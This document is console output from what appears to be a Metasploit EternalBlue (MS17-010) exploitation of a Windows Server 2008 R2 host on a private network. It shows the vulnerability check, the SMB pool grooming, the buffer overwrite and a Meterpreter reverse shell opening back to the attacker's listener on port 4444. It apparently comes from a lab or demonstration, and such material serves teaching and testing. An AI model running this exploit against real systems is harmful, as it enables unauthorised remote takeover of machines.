 [*] Started reverse TCP handler on 192.168.1.4:4444
[*] 192.168.1.51:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.51:445      - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service P
[*] 192.168.1.51:445      - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.51:445 - Connecting to target for exploitation.
[+] 192.168.1.51:445 - Connection established for exploitation.
[+] 192.168.1.51:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.51:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.1.51:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.1.51:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.1.51:445 - 0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 192.168.1.51:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.1.51:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.51:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.51:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.51:445 - Starting non-paged pool grooming
[+] 192.168.1.51:445 - Sending SMBv2 buffers
[+] 192.168.1.51:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.51:445 - Sending final SMBv2 buffers.
[*] 192.168.1.51:445 - Sending last fragment of exploit packet!
[*] 192.168.1.51:445 - Receiving response from exploit packet
[+] 192.168.1.51:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.51:445 - Sending egg to corrupted connection.
[*] 192.168.1.51:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 192.168.1.51
[*] Meterpreter session 1 opened (192.168.1.4:4444 → 192.168.1.51:25404) at 2021-09-04 16:02:21 -0400
[+] 192.168.1.51:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.51:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.51:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >